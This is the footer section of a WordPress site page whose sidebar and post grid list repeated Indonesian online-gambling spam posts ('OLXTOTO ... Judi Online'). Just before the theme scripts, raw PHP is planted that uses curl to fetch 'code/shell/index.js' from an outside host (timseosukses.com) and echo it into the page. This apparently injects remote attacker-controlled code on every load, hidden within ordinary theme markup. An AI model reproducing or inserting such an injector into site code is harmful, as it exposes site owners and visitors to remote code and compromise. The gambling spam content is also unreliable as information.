<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-23 11:55:01 -->